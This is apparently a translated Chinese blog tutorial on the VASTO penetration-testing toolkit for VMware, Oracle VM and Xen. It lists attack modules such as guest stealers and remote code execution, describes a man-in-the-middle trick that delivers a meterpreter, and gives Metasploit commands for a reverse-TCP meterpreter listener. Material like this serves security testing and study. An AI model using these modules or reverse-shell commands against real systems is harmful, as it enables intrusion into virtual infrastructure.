first security assessment toolkit for virtual infrastructures

[译]Thanks

如今虚拟化在各个企业中应用的越来越多,且火热的云计算也依托于此技术。虚拟化技术确实能够使物理资源的利用更加灵活和便捷,那么虚拟机的安全性如何?相比传统架构,是否像传说中的一样安全?

什么是虚拟化

虚拟化是指计算机元件在虚拟的基础上而不是真实的基础上运行。虚拟化技术可以扩大硬件的容量,简化软件的重新配置过程。CPU的虚拟化技术可以单CPU模拟多CPU并行,允许一个平台同时运行多个操作系统,并且应用程序都可以在相互独立的空间内运行而互不影响,从而显著提高计算机的工作效率。



我们先来看看虚拟机的层次结构图

虚拟机完全独立于其底层物理硬件。 例如,你可以为虚拟机配置与底层硬件上存在的物理组件完全不同的虚拟组件(例如,CPU、网卡、SCSI 控制器)。 同一物理服务器上的各个虚拟机甚至可以运行不同类型的操作系统(Windows、Linux 等)

针对虚拟机的渗透测试

VASTO是一个专用的虚拟机渗透测试工具,支持VMware, Oracle和Xen,可以与神器Metasploit有很好的结合。VASTO官方网址是http://vasto.nibblesec.org/,最新版本是v0.4(很久很久没更新了,蛋疼)

使用前需要先解压,然后复制metasploit文件夹下中

VASTO的主要模块如下,功能还是比较强大的

abiquo_guest_stealer – Abiquo guest stealer abiquo_poison – Abiquo poison eucalyptus_bouncer – Eucalyptus Bouncer eucalyptus_poison – Eucalyptus Poison oraclevm_oravma_fileread – Oracle VM agent remote code execution vmware_autopwner – VMautopwn vmware_guest_stealer – VMware Guest Stealer vmware_login – VMware Login check scanner vmware_session_rider – VMware Session Rider vmware_studio_upload – VMware Studio<2.0.0.946-172280 Remote Code Execution vmware_updatemanager_traversal – Update manager path traversal vmware_version – VMware products fingerprinter vmware_vilurker – VIlurker VIclient attack vmware_webaccess_portscan – VMware Web Access Relay Port Scanner xen_login – Xen Login Check Scanner oracle_oravma_exec – Oracle VM agent remote code execution vmware_sfcbd_exec - VMware VAMI-sfcbd remote code exec vmware_tomcat_killer – VMware tomcat killer



Versionsscanner Modul:

用于判断VM的版本等信息

Login Scanner Modul:

这个模块可以使用字典尝试暴力登录虚拟机



vilurker module

这个模块原理即利用ettercap等进行中间人攻击,欺骗成功后,当被攻击者(client)访问server时会弹出窗体,若点击即反弹一个meterpreter。

先multi/handler监听

msf > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST <Local Host IP here> msf exploit(handler) > exploit

欺骗过程如下

返回shell(meterpreter)

参考

http://www.s3cur1ty.de/vmware-attack-toolkit-vasto